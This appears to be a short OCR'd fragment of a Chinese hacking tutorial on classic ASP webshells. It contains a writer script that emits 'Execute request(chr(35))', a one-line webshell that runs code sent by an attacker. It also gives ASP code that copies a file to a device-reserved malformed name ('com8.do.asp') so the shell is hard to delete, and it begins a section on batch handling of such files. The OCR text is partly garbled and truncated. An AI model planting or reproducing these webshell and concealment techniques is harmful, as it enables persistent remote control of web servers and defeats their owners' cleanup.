
a.WriteLine”Execute request(chr(35))”

a.WriteLine”response.end”

a.WriteLine”end if”

a.WriteLine”</script>”
复制创建特殊文件
<%

dim fs,f

set fs=Server.CreateObject("Scripting.FileS
set f=fs.GetFile("D:webaspmumado.asp")

f.Copy "D:webaspmumacom8.do.asp",false

set f=nothing

set fs=nothing

%>
2. 批处理创建、访问、重命名、删除畸形文件/